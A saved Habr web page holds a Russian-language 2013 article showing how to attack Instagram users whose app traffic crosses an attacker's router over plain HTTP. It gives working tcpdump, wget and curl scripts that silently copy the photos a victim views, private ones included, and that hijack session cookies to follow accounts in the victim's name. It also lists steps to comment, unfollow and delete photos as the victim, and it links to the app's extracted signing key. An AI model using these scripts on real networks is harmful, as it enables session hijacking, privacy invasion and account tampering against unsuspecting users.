<img src="https://habrastorage.org/r/w1560/storage2/c17/369/aa6/c17369aa68bb99b38742c07aaa495e4e.jpg" sizes="(max-width: 780px) 100vw, 50vw" srcset="https://habrastorage.org/r/w780/storage2/c17/369/aa6/c17369aa68bb99b38742c07aaa495e4e.jpg 780w,&#10;       https://habrastorage.org/r/w1560/storage2/c17/369/aa6/c17369aa68bb99b38742c07aaa495e4e.jpg 781w" loading="lazy" decode="async"/><br/>
<br/>
Instagram имеет так же <a href="http://instagram.com/developer/">бесплатный открытый API</a> для сторонних разработчиков, который работает через https (!), но имеет ряд ограничений, главным из которых является отсутствие возможности публикации инстаграммок. Очень советую поковырять <a href="https://apigee.com/console/instagram">онлаин developer api</a>! Забавная штука…<br/>
<br/>
<h4>Протокол обмена информацией</h4><br/>
Все общение между клиентом и сервером (кроме аутентификации) происходит в открытом виде с помощью POST и GET запросов. <br/>
<br/>
<img src="https://habrastorage.org/r/w1560/storage2/aac/4c3/7f0/aac4c37f0eb0ef17f6e9cb5abef9d15c.jpg" sizes="(max-width: 780px) 100vw, 50vw" srcset="https://habrastorage.org/r/w780/storage2/aac/4c3/7f0/aac4c37f0eb0ef17f6e9cb5abef9d15c.jpg 780w,&#10;       https://habrastorage.org/r/w1560/storage2/aac/4c3/7f0/aac4c37f0eb0ef17f6e9cb5abef9d15c.jpg 781w" loading="lazy" decode="async"/><br/>
<br/>
Недавно в целях усиления безопасности в протокол была добавлена функция signed_body, которая возвращает хитрый HMAC SHA256 хэш передаваемого ей параметра и помещает его в POST запрос в месте с самим параметром (см. скриншот).<br/>
<br/>
К сожалению, мне так и не удалось разгадать алгоритм формирования хэша до того, как Java съела мой мозг. Выдранную из андроидовского apk функцию вместе с фиксированным секретным ключом я <a href="http://pastebin.com/ZaKuJhy6">залил на pastebin</a> для любознательных. Если кому-то удастся ее разгадать – поделитесь, пожалуйста.<br/>
<br/>
Главным недостатком процедуры формирования подписи signed_body является малый набор переменных в хэшируемой строке. Например, <b>подписанный signed_body комментарий подойдет к любой инстаграмме от имени любого пользователя</b>; а для того, чтобы полайкать фото или его удалить, понадобится один и тот же контрольный хэш media_id.<br/>
Рассмотрим теперь самые частые варианты POST запросов на сервер:<br/>
<br/>
###действие#############URL########################параметр signed_body###<br/>
Зафоловить(расфоловить) /api/v1/friendships/create(destroy)/{user_id}/ user_id<br/>
Прокомментировать /api/v1/media/{media_id}/comment/ comment_text<br/>
Удалить комментарий /api/v1/media/{media_id}/comment/{comment_id}/delete/ comment_id, media_id<br/>
Лайкнуть(отлайкать) /api/v1/media/{media_id}/like(unlike)/ media_id<br/>
Удалить /api/v1/media/{media_id}/delete/ media_id<br/>
<i>Media_id формируется как photo_id+”_”+user_id.</i><br/>
<br/>
<h4>Способы применения</h4><br/>
Все нижеописанные атаки основаны на допущении, что у вас есть доступ к маршрутизатору или хотя бы к сетевому трафику (например, с помощью <a href="http://www.itsec.pro/2012/07/blog-post_23.html">passive lan tap</a>).<br/>
Начнем с того, что будем в автоматическом режиме скачивать все публикуемые и просматриваемые фотографии пользователя (в т.ч. и из закрытых профилей).<br/>
<br/>
<pre><code class="bash">#!/bin/bash

while true
do tcpdump -i br0 port 80 -nn -w - | grep -m 1 -A 1 _7.jpg | awk '{one =$2 ; getline ; print "http://" $2 one ; getline}'| xargs wget -P /opt/tmp/photo
done
</code></pre><br/>
<br/>
Ловим во всем трафике GET запросы файлов _7.jpg (так заканчиваются все инстаграммы большого размера) и скармливаем их wget’у. Фотки будут появляться в папке photo в реальном времени.<br/>
<br/>
<h5>Autofollow</h5><br/>
Теперь <b>зафоловим свой аккаунт от имени пользователя.</b> Для этого нам нужна только пролетающая беззащитная пользовательская печенька :)<br/>
<br/>
<pre><code class="bash">/opt/home/admin # COOKIE=`tcpdump -i br0 port 80 -nn -w - |grep -m 1 ds_user_id= | awk '{print $2$3$4$5}'` /opt/tmp/curl_follow.sh
</code></pre><br/>
<br/>
Ловим весь пролетающий http трафик. Выуживаем пользовательские cookie и чуть причесываем их. Затем отдаем скрипту curl_follow.sh<br/>
<br/>
<pre><code class="bash">/opt/home/admin # cat /opt/tmp/curl_follow.sh
#! /bin/bash
curl -X POST \
-H "Connection: Keep-Alive" \
--user-agent "Instagram 3.4.0 Android (17/4.2.1; 240dpi; 480x800; samsung/Samsung; GT-I9100; GT-I9100; smdk4210; en_US)" \
-b $COOKIE \
-d signed_body=08501f85a71be55abfa0d36719f72a27debb2ee769fd2f4ffe086c07ae129f6a.%7B%22user_id%22%3A%2237343536%22%7D&amp;ig_sig_key_version=4" \
instagram.com/api/v1/friendships/create/37343536/
</code></pre><br/>
<br/>
Прелесть этого сценария — возможность автономной работы на маршрутизаторе без вмешательства человека. Настроил, запустил и любуешься на растущий счетчик своих адептов.<br/>
<br/>
<h5>Что еще можно сделать?</h5><br/>
<h6>Оставлять комментарии к любым фоткам от имени пользователя.</h6><br/>
1. Прегенирируем нужный комментарий от своего аккаунта на своем телефоне к любой инстаграмме;<br/>
2. Поймаем и скопируем поле данных signed_body POST пакета;<br/>
3. Собираем свой пакет из cookie пользователя, нашего signed_body и нужного media_id.<br/>
<br/>
<h6>Лайкать от имени пользователя определенную инстаграмму</h6><br/>
1. Прегенирируем signed_body с нужным media_id;<br/>
2. Ловим cookie пользователя;<br/>
3. Делаем всё тоже самое, что и в примере с фолловингом.<br/>
<br/>
Можно, конечно, использовать и вот такие темные трюки:<br/>
<br/>
<h6>Разфрендить всех френдов</h6> – получить id фоловеров, зафоловить их с левого аккаунта, узнав тем самым signed_body user_id. Расфоловить от имени пользователя, используя перехваченную печеньку.<br/>
<br/>
<h6>Удалять инстаграммы пользователя</h6> – получить список media_id пользователя, полайкать от имени стороннего аккаунта, получив тем самым signed_body media_id, удалить используя куки пользователя.<br/>
<br/>
Вместо заключения и выводов, небольшое видео с демонстрацией:<br/>
<br/>
<div class="tm-iframe_temp" data-src="https://www.youtube.com/embed/gl_AEzoeS7Q?feature=oembed" data-style="" id="" width="560" data-habr-games=""></div></div></div></div><!----><!----></div><!----><!----></div><!--]--><!----><div class="tm-article-presenter__meta" data-test-id="article-meta-links"><div class="tm-separated-list tag-list tm-article-presenter__meta-list"><span class="tm-separated-list__title">Tags:</span><ul class="tm-separated-list__list"><!--[--><li class="tm-separated-list__item"><!--[--><a href="/en/search/?target_type=posts&amp;order=relevance&amp;q=[instagram]" class="link"><span>instagram</span></a><!--]--></li><li class="tm-separated-list__item"><!--[--><a href="/en/search/?target_type=posts&amp;order=relevance&amp;q=[%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D0%B5%D1%82%D0%B8]" class="link"><span>социальные сети</span></a><!--]--></li><li class="tm-separated-list__item"><!--[--><a href="/en/search/?target_type=posts&amp;order=relevance&amp;q=[%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F+%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C]" class="link"><span>информационная безопасность</span></a><!--]--></li><!--]--><!----></ul></div><div class="tm-separated-list tm-article-presenter__meta-list"><span class="tm-separated-list__title">Hubs:</span><ul class="tm-separated-list__list"><!--[--><li class="tm-separated-list__item"><!--[--><a href="/en/hubs/infosecurity/" class="link"><!--[--><span>Information Security</span><!--]--></a><!--]--></li><!--]--><!----></ul></div></div><!----><!--]--></article><!--]--></div><!----></div><div style="" class="tm-article-sticky-panel" data-test-id="article-sticky-panel"><div class="tm-data-icons tm-data-icons tm-data-icons_space-big tm-article-sticky-panel__icons" data-test-id="article-stats-icons"><div class="article-rating tm-data-icons__item" data-v-b9b05a90><div class="tm-votes-meter votes-switcher" data-v-b9b05a90><svg class="tm-svg-img tm-votes-meter__icon tm-votes-meter__icon tm-votes-meter__icon_appearance-article" height="24" width="24"><title>Total votes 88: ↑65 and ↓23</title><use xlink:href="/img/megazord-v28.cba4c116..svg#counter-rating"></use></svg><span class="tm-votes-meter__value tm-votes-meter__value_positive tm-votes-meter__value_appearance-article tm-votes-meter__value_rating tm-votes-meter__value" data-test-id="votes-meter-value" title="Total votes 88: ↑65 and ↓23">+42</span></div><!--teleport start--><!--teleport end--><!----></div><!----><!----><button class="bookmarks-button tm-data-icons__item" title="Add to bookmarks" type="button" data-v-861e2740><span class="tm-svg-icon__wrapper icon" data-v-861e2740><svg class="tm-svg-img tm-svg-icon" height="24" width="24"><title>Add to bookmarks</title><use xlink:href="/img/megazord-v28.cba4c116..svg#counter-favorite"></use></svg></span><span class="counter" title="Users added publication to bookmarks" data-v-861e2740>145</span></button><div class="sharing tm-data-icons__item" title="Share" data-v-daf6ee1d><button class="sharing-button" type="button" data-v-daf6ee1d><svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="icon" data-v-daf6ee1d><path fill="currentColor" d="M13.8 13.8V18l7.2-6.6L13.8 5v3.9C5 8.9 3 18.6 3 18.6c2.5-4.4 6-4.8 10.8-4.8z"></path></svg></button><!--teleport start--><!--teleport end--></div><div class="article-comments-counter-link-wrapper tm-data-icons__item" title="Read comments" data-v-8d952463><a href="/en/articles/166773/comments/" class="article-comments-counter-link" data-test-id="counter-comments" data-v-8d952463><!--[--><svg class="tm-svg-img icon" height="24" width="24" data-v-8d952463><title>Comments</title><use xlink:href="/img/megazord-v28.cba4c116..svg#counter-comments"></use></svg><span class="value" data-v-8d952463>34</span><!--]--></a><!----></div><!--[--><!--[--><!--[--><!----><!--]--><!--]--><!--]--><!--teleport start--><!--teleport end--><!----></div></div></div><!--[--><!--]--><div class="tm-article-presenter__footer"><!--[--><!--[--><div class="tm-article-blocks"><!----><!--[--><section class="tm-block tm-block tm-block_spacing-bottom"><!----><!--[--><div class="tm-block__body tm-block__body tm-block__body_variant-balanced"><!--[--><div class="article-author" data-test-id="article-author-info" data-async-called="true" data-v-af0d0f90><!--[--><!--]--><div class="tm-user-card tm-user-card tm-user-card_variant-article user-card" data-async-called="true" data-v-af0d0f90><div class="tm-user-card__info-container"><div class="tm-user-card__header"><div class="tm-user-card__header-data"><a href="/en/users/merced2001/" class="tm-user-card__userpic tm-user-card__userpic_size-40"><!--[--><div class="tm-entity-image"><img alt="" class="tm-entity-image__pic" src="//habrastorage.org/getpro/habr/avatars/edb/2c0/792/edb2c07925c651368826f25cacfd5d76.jpg"></div><!--]--></a><div class="tm-user-card__meta"><div class="tm-counter-container karma" title=" 136 votes " data-v-544d285f><div class="tm-counter-container__header"><!--[--><div class="karma-display positive" data-v-544d285f data-v-3881f4ba>24</div><!----><!--]--></div><div class="tm-counter-container__footer"><!--[--><div class="karma-text" data-v-544d285f>Karma</div><!--teleport start--><!--teleport end--><!--]--></div></div><div class="tm-counter-container"><div class="tm-counter-container__header"><!--[--><!--[--><!--]--><div class="tm-votes-lever tm-votes-lever tm-votes-lever_appearance-rating"><!----><div class="tm-votes-lever__score tm-votes-lever__score_appearance-rating tm-votes-lever__score" data-test-id="lever-score"><!--[--><span><span class="tm-votes-lever__score-counter tm-votes-lever__score-counter_rating tm-votes-lever__score-counter" data-test-id="votes-score-counter">0</span></span><!--]--></div><!----></div><!--]--></div><div class="tm-counter-container__footer"><!--[--><span class="tm-rating__text tm-rating__text">Global rating</span><!--]--></div></div></div></div></div><div class="tm-user-card__info tm-user-card__info_variant-article tm-user-card__info"><div class="tm-user-card__title tm-user-card__title_variant-article tm-user-card__title"><span class="tm-user-card__name tm-user-card__name_variant-article tm-user-card__name">Артем А</span><a href="/en/users/merced2001/" class="tm-user-card__nickname tm-user-card__nickname tm-user-card__nickname_variant-article"><!--[-->@merced2001<!--]--></a><!----></div><p class="tm-user-card__short-info tm-user-card__short-info_variant-article tm-user-card__short-info" data-test-id="user-card-speciality">Пользователь</p></div></div><!----><div class="tm-user-card__buttons tm-user-card__buttons_variant-article tm-user-card__buttons"><!----><div class="tm-user-card__button"><div class="tm-button-follow tm-user-card__button-follow"><!----><button class="tm-button-follow__button tm-button-follow__button_big" data-test-id="follow-button" type="button">Follow</button></div></div><!----><!--[--><div class="tm-user-card__button tm-user-card__button_write" data-test-id="user-card-conversations"><svg class="tm-svg-img tm-user-card__button-icon" height="16" width="16"><title>Send message</title><use xlink:href="/img/megazord-v28.cba4c116..svg#mail"></use></svg></div><!--]--><!----><!----></div><!----></div><div class="author-contacts" data-test-id="author-contacts" data-v-af0d0f90><!----><!----><!----></div></div><!--]--></div><!--]--><!----></section><!----><!--[--><div class="element-wrapper leaderboard tm-page-article__banner" style="--754c4550:200px;--56cb6579:250px;"><!--[--><div class="placeholder-wrapper banner-container__placeholder"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="adfox-banner-placeholder leaderboard" data-v-24012b5e><div class="image loads" data-v-24012b5e></div><div class="lines" data-v-24012b5e><div class="line loads" data-v-24012b5e></div><div class="line loads" data-v-24012b5e></div><div class="line loads" data-v-24012b5e></div></div></div><!----><!----><!----></div><!--[--><div class="Leaderboard-gam roxot-dynamic banner-target"></div><!--]--><!--]--></div><!--]--><!--]--><div class="tm-article-blocks__comments"><div id="publication-comments" class="tm-article-page-comments"><div><!--[--><div class="article-comments-counter-link-wrapper tm-article-comments-counter-button" data-v-8d952463><a href="/en/articles/166773/comments/" class="article-comments-counter-link button-style" data-test-id="counter-comments" data-v-8d952463><!--[--><svg class="tm-svg-img icon icon--contrasted" height="24" width="24" data-v-8d952463><title>Comments</title><use xlink:href="/img/megazord-v28.cba4c116..svg#counter-comments"></use></svg><span class="value value--contrasted" data-v-8d952463> Comments 34 </span><!--]--></a><!----></div><!--]--></div></div></div><!--[--><!--[--><!--]--><section class="tm-block tm-block tm-block_spacing-bottom"><header class="tm-block__header tm-block__header tm-block__header_variant-borderless"><div class="tm-block__header-container"><h2 class="tm-block__title tm-block__title tm-block__title_variant-large">Articles</h2><!--[--><!--]--></div><!----></header><!--[--><div class="tm-block__body tm-block__body tm-block__body_variant-condensed-slim"><!--[--><!--[--><div class="tabs" data-test-id="container" data-v-681e7545><div class="" data-test-id="scroll-area" data-v-681e7545><!--[--><span class="tab-item" data-v-681e7545><button class="active slim tab-link" data-v-681e7545>Top of the day</button></span><span class="tab-item" data-v-681e7545><button class="slim tab-link" data-v-681e7545>Similar articles</button></span><!--]--></div><!----></div><div class="similar-and-daily__tab-view"><div class="daily-articles-list"><ul class="article-card-list" data-v-7f7081d6><!--[--><!--]--><div class="tm-bordered-card" data-v-7f7081d6><!----><!--[--><!--]--></div></ul><div class="daily-articles-block__button-container"><button class="btn btn_transparent btn_small tm-button_color-horizon" type="button"><!--[--><!--[-->Show the best of all time<!--]--><!--]--></button></div></div><!----></div><!--]--><!--]--></div><!--]--><!----></section><!--[--><div><div class="placeholder-wrapper"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="tm-placeholder-promo"><div class="tm-placeholder-promo__header"><div class="tm-placeholder__line tm-placeholder__line_promo-title"></div></div><div class="tm-placeholder-promo__body"><div class="tm-placeholder-promo__posts"><div class="tm-placeholder-promo__post"><div class="tm-placeholder-promo__image"></div><div class="tm-placeholder__line tm-placeholder__line_post-title"></div></div><div class="tm-placeholder-promo__post"><div class="tm-placeholder-promo__image"></div><div class="tm-placeholder__line tm-placeholder__line_post-title"></div></div><div class="tm-placeholder-promo__post"><div class="tm-placeholder-promo__image"></div><div class="tm-placeholder__line tm-placeholder__line_post-title"></div></div></div><div class="tm-placeholder-promo__dots"><div class="tm-placeholder-promo__dot"></div><div class="tm-placeholder-promo__dot"></div><div class="tm-placeholder-promo__dot"></div></div></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></div></div><!----><!--]--><!----><!--[--><!--]--><!--]--></div><!----><!--]--><!--]--></div></div><!--]--><!--]--></div></div><div class="tm-page__sidebar"><!--[--><div class="tm-layout-sidebar"><!--[--><!--]--><div id="sidebar-window-placement"></div><div class="tm-layout-sidebar__placeholder_initial"></div><div class="tm-sexy-sidebar_initial tm-sexy-sidebar" style="margin-top:0px;"><!--[--><!--]--><!----><div class="tm-layout-sidebar__ads_initial tm-layout-sidebar__ads"><div class="element-wrapper half-page" style="--754c4550:600px;--56cb6579:250px;"><!--[--><div class="placeholder-wrapper banner-container__placeholder"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="adfox-banner-placeholder half-page" data-v-24012b5e><div class="image loads" data-v-24012b5e></div><div class="lines" data-v-24012b5e><div class="line loads" data-v-24012b5e></div><div class="line loads" data-v-24012b5e></div><div class="line loads" data-v-24012b5e></div></div></div><!----><!----><!----></div><!--[--><div class="Right_rectangle_top-gam roxot-dynamic banner-target"></div><!--]--><!--]--></div></div><!--[--><!----><!----><!----><!----><!--]--><!--[--><div class="element-wrapper medium-rectangle tm-layout-sidebar__banner tm-layout-sidebar__banner_bottom" style="--754c4550:250px;--56cb6579:250px;"><!--[--><div class="placeholder-wrapper banner-container__placeholder"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="adfox-banner-placeholder medium-rectangle" data-v-24012b5e><div class="image loads" data-v-24012b5e></div><div class="lines" data-v-24012b5e><div class="line loads" data-v-24012b5e></div><div class="line loads" data-v-24012b5e></div><div class="line loads" data-v-24012b5e></div></div></div><!----><!----><!----></div><!--[--><div class="Right_rectangle_bottom-gam roxot-dynamic banner-target"></div><!--]--><!--]--></div><!--]--></div></div><!--]--></div></div><!--]--></div><!----></div></main><!----></div><div class="tm-footer-menu"><div class="tm-page-width"><!--[--><div class="tm-footer-menu__container"><!--[--><div class="tm-footer-menu__block"><p class="tm-footer-menu__block-title">Your account</p><div class="tm-footer-menu__block-content"><ul class="tm-footer-menu__list"><!--[--><li class="tm-footer-menu__list-item"><a href="/kek/v1/auth/habrahabr/?back=/en/articles/166773/&amp;hl=en" rel="nofollow" target="_self">Log in</a></li><li class="tm-footer-menu__list-item"><a href="/kek/v1/auth/habrahabr-register/?back=/en/articles/166773/&amp;hl=en" rel="nofollow" target="_self">Sign up</a></li><!--]--></ul></div></div><div class="tm-footer-menu__block"><p class="tm-footer-menu__block-title">Sections</p><div class="tm-footer-menu__block-content"><ul class="tm-footer-menu__list"><!--[--><li class="tm-footer-menu__list-item"><a href="/en/articles/" class="footer-menu__item-link">Articles</a></li><li class="tm-footer-menu__list-item"><a href="/en/news/" class="footer-menu__item-link">News</a></li><li class="tm-footer-menu__list-item"><a href="/en/hubs/" class="footer-menu__item-link">Hubs</a></li><li class="tm-footer-menu__list-item"><a href="/en/users/" class="footer-menu__item-link">Authors</a></li><li class="tm-footer-menu__list-item"><a href="/en/sandbox/" class="footer-menu__item-link">Sandbox</a></li><!--]--></ul></div></div><div class="tm-footer-menu__block"><p class="tm-footer-menu__block-title">Information</p><div class="tm-footer-menu__block-content"><ul class="tm-footer-menu__list"><!--[--><li class="tm-footer-menu__list-item"><a href="/en/docs/help/" class="footer-menu__item-link">How it works</a></li><li class="tm-footer-menu__list-item"><a href="/en/docs/authors/codex/" class="footer-menu__item-link">For authors</a></li><li class="tm-footer-menu__list-item"><a href="/en/docs/companies/corpblogs/" class="footer-menu__item-link">For companies</a></li><li class="tm-footer-menu__list-item"><a href="/en/docs/docs/transparency/" class="footer-menu__item-link">Documents</a></li><li class="tm-footer-menu__list-item"><a href="https://account.habr.com/info/agreement/?hl=en_US" target="_blank">Agreement</a></li><li class="tm-footer-menu__list-item"><a href="https://account.habr.com/info/confidential/?hl=en_US" target="_blank">Confidential</a></li><!--]--></ul></div></div><div class="tm-footer-menu__block"><p class="tm-footer-menu__block-title">Services</p><div class="tm-footer-menu__block-content"><ul class="tm-footer-menu__list"><!--[--><li class="tm-footer-menu__list-item"><a href="https://company.habr.com/en/corporate-blogs/" target="_blank">Corporate blogs</a></li><li class="tm-footer-menu__list-item"><a href="https://company.habr.com/en/advertising/" target="_blank">Advertising</a></li><li class="tm-footer-menu__list-item"><a href="https://company.habr.com/en/native-special/" target="_blank">Native advertising</a></li><li class="tm-footer-menu__list-item"><a href="https://company.habr.com/en/education-programs/" target="_blank">Education programs</a></li><li class="tm-footer-menu__list-item"><a href="https://company.habr.com/en/hello-startup/" target="_blank">Startups</a></li><!--]--></ul></div></div><!--]--></div><!--]--></div></div><div class="tm-footer"><div class="tm-page-width"><!--[--><div class="tm-footer__container"><!----><div class="social-icons tm-footer__social" data-v-d6e8cb42><!--[--><a class="tm-svg-icon__wrapper social-icon" href="https://www.facebook.com/habr.eng" rel="nofollow noopener noreferrer" target="_blank" data-v-d6e8cb42><svg class="tm-svg-img tm-svg-icon" height="36" width="36"><title>Facebook</title><use xlink:href="/img/new-social-icons-sprite.svg#social-logo-facebook"></use></svg></a><a class="tm-svg-icon__wrapper social-icon" href="https://twitter.com/habr_eng" rel="nofollow noopener noreferrer" target="_blank" data-v-d6e8cb42><svg class="tm-svg-img tm-svg-icon" height="36" width="36"><title>Twitter</title><use xlink:href="/img/new-social-icons-sprite.svg#social-logo-twitter"></use></svg></a><a class="tm-svg-icon__wrapper social-icon" href="https://t.me/habr_eng" rel="nofollow noopener noreferrer" target="_blank" data-v-d6e8cb42><svg class="tm-svg-img tm-svg-icon" height="36" width="36"><title>Telegram</title><use xlink:href="/img/new-social-icons-sprite.svg#social-logo-telegram"></use></svg></a><!--]--></div><!--teleport start--><!--teleport end--><button class="tm-footer__link"><!----> Language settings</button><a href="/en/feedback/" class="tm-footer__link">Support</a><div class="tm-footer-copyright"><span class="tm-copyright"><span class="tm-copyright__years">© 2006–2026,</span><span class="tm-copyright__name"><a class="tm-copyright__link" href="https://company.habr.com/en/" rel="noopener" target="_blank"> Habr </a></span></span></div></div><!--]--></div></div><!----><!----><!--]--></div><!----></div><script>window.__PINIA_STATE__={"features":{"features":{"CODE_EXPLAINER":true}},"i18n":{"fl":"en","hl":"en"},"location":{"urlStruct":{"protocol":null,"slashes":null,"auth":null,"host":null,"port":null,"hostname":null,"hash":null,"query":{},"pathname":"\u002Fen\u002Farticles\u002F166773\u002F","path":"\u002Fen\u002Farticles\u002F166773\u002F","href":"\u002Fen\u002Farticles\u002F166773\u002F"}},"global":{"isPwa":false,"device":"desktop","isHabrCom":true,"requestId":"b229f4c8d36d8cd68c6b1388fcbb4130","countryCode":"US"},"articlesList":{"articlesList":{"166773":{"id":"166773","timePublished":"2013-01-23T10:09:37+00:00","isCorporative":false,"lang":"ru","titleHtml":"Как инстаграммить по-черному или следи за печеньками","leadData":{"textHtml":"\u003Cimg src=\"https:\u002F\u002Fhabrastorage.org\u002Fstorage2\u002Fa1c\u002F50b\u002F562\u002Fa1c50b562b31089fbe85b91b9fa298cb.gif\"\u002F\u003E\u003Cbr\u002F\u003E\r\n\u003Cbr\u002F\u003E\r\nХэй, имярек, отгадай загадку! Какой стартап был продан в 2012 году за миллиард долларов? В какой очередной соцсети наш запасной президент завел блох в прошлом году? Какая соцсеть попыталась объявить своей собственностью генерируемый юзером контент?\u003Cbr\u002F\u003E\r\n\u003Cbr\u002F\u003E\r\nАга, верно! Сегодня мы поговорим про \u003Cb\u003EInstagram\u003C\u002Fb\u003E.\u003Cbr\u002F\u003E\r\n\u003Cbr\u002F\u003E\r\nПри всем медийном внимании к Instagram, я нигде не встречал анализа безопасности этого проекта, а там есть что анализировать. Instagram общается по открытому http (!) и если иногда и использует криптографию, то весьма странным образом. \u003Cbr\u002F\u003E\r\n\u003Cbr\u002F\u003E\r\nМного подробностей и клевый DIY хак под катом.\u003Cbr\u002F\u003E\r\n","imageUrl":null,"buttonTextHtml":"Читать дальше &rarr;","image":null},"editorVersion":"1.0","postType":"article","postLabels":[{"type":"sandbox","typeOf":"system","title":"From sandbox","data":{"url":null}}],"author":{"id":"100899","alias":"merced2001","fullname":"Артем А","avatarUrl":"\u002F\u002Fhabrastorage.org\u002Fgetpro\u002Fhabr\u002Favatars\u002Fedb\u002F2c0\u002F792\u002Fedb2c07925c651368826f25cacfd5d76.jpg","speciality":"Пользователь","scoreStats":{"score":24,"votesCount":136},"rating":0,"relatedData":null,"contacts":[],"authorContacts":[],"paymentDetails":{"paymentYandexMoney":null,"paymentPayPalMe":null,"paymentWebmoney":null},"donationsMethod":null,"isInBlacklist":null,"careerProfile":null,"isShowScores":true},"statistics":{"commentsCount":34,"favoritesCount":145,"readingCount":83198,"score":42,"votesCount":88,"votesCountPlus":65,"votesCountMinus":23,"reach":83272,"readers":83272},"hubs":[{"id":"50","alias":"infosecurity","type":"collective","title":"Information Security","titleHtml":"Information Security","isProfiled":true,"relatedData":null}],"flows":[{"id":"1","alias":"develop","title":"Development","titleHtml":"Development"}],"relatedData":{"vote":null,"unreadCommentsCount":0,"bookmarked":false,"canComment":false,"canEdit":false,"canViewVotes":false,"votePlus":{"canVote":false,"isChargeEnough":false,"isKarmaEnough":false,"isVotingOver":true,"isPublicationLimitEnough":false},"voteMinus":{"canVote":false,"isChargeEnough":false,"isKarmaEnough":false,"isVotingOver":true,"isPublicationLimitEnough":false},"canModerateComments":false,"trackerSubscribed":false,"emailSubscribed":false},"textHtml":"\u003Cdiv xmlns=\"http:\u002F\u002Fwww.w3.org\u002F1999\u002Fxhtml\"\u003E\u003Cimg src=\"https:\u002F\u002Fhabrastorage.org\u002Fstorage2\u002Fa1c\u002F50b\u002F562\u002Fa1c50b562b31089fbe85b91b9fa298cb.gif\" sizes=\"(max-width: 780px) 100vw, 50vw\" srcset=\"https:\u002F\u002Fhabrastorage.org\u002Fstorage2\u002Fa1c\u002F50b\u002F562\u002Fa1c50b562b31089fbe85b91b9fa298cb.gif 780w,&#10;       https:\u002F\u002Fhabrastorage.org\u002Fstorage2\u002Fa1c\u002F50b\u002F562\u002Fa1c50b562b31089fbe85b91b9fa298cb.gif 781w\" loading=\"lazy\" decode=\"async\"\u002F\u003E\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nХэй, имярек, отгадай загадку! Какой стартап был продан в 2012 году за миллиард долларов? В какой очередной соцсети наш запасной президент завел блох в прошлом году? Какая соцсеть попыталась объявить своей собственностью генерируемый юзером контент?\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nАга, верно! Сегодня мы поговорим про \u003Cb\u003EInstagram\u003C\u002Fb\u003E.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nПри всем медийном внимании к Instagram, я нигде не встречал анализа безопасности этого проекта, а там есть что анализировать. Instagram общается по открытому http (!) и если иногда и использует криптографию, то весьма странным образом. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nМного подробностей и клевый DIY хак под катом.\u003Cbr\u002F\u003E\n\u003Ca name=\"habracut\"\u003E\u003C\u002Fa\u003E\u003Cbr\u002F\u003E\n\u003Ch4\u003EПлатформа для исследования\u003C\u002Fh4\u003E\u003Cbr\u002F\u003E\nВ качестве полигона для всех моих экспериментов будет выступать мой домашний роутер Asus rt-n56u с кастомной прошивкой от Padavan и софтом из репозитория Entware. Такой выбор сделан намеренно. Результатом моих копаний стало несколько bash скриптов (ими я поделюсь ниже), которые могут вполне автономно выполнять некоторые вещи из ниже описанного, не привлекая к себе особого внимания.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nКроме того, роутер эмулирует халявный wifi интернет: именно такой может стоять в вашем любимом кафе или у вашего коварного соседа.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nТрафик на роутере собирался в сетевую папку с помощью tcpdump\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Ccode\u003Etcpdump –i br0 src &lt;ip телефона&gt; and port 80 –w \u002Fopt\u002Ftmp\u002Fdump.dmp\u003C\u002Fcode\u003E\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nИ отправлялся через сетевую папку в Wireshark на ПК. Восстановить http диалог между клиентом и сервером очень удобной с помощью функции “Follow TCP Stream”.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Cimg src=\"https:\u002F\u002Fhabrastorage.org\u002Fr\u002Fw1560\u002Fstorage2\u002F291\u002F296\u002F656\u002F2912966566ed4ccaac90b4f870774d64.jpg\" sizes=\"(max-width: 780px) 100vw, 50vw\" srcset=\"https:\u002F\u002Fhabrastorage.org\u002Fr\u002Fw780\u002Fstorage2\u002F291\u002F296\u002F656\u002F2912966566ed4ccaac90b4f870774d64.jpg 780w,&#10;       https:\u002F\u002Fhabrastorage.org\u002Fr\u002Fw1560\u002Fstorage2\u002F291\u002F296\u002F656\u002F2912966566ed4ccaac90b4f870774d64.jpg 781w\" loading=\"lazy\" decode=\"async\"\u002F\u003E\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nДля генерации собственных тестовых POST и GET запросов на сервера Instagram я использовал удобный плагин для ФФ – HttpRequester.\u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\n\u003Cimg src=\"https:\u002F\u002Fhabrastorage.org\u002Fr\u002Fw1560\u002Fstorage2\u002Fc17\u002F369\u002Faa6\u002Fc17369aa68bb99b38742c07aaa495e4e.jpg\" sizes=\"(max-width: 780px) 100vw, 50vw\" 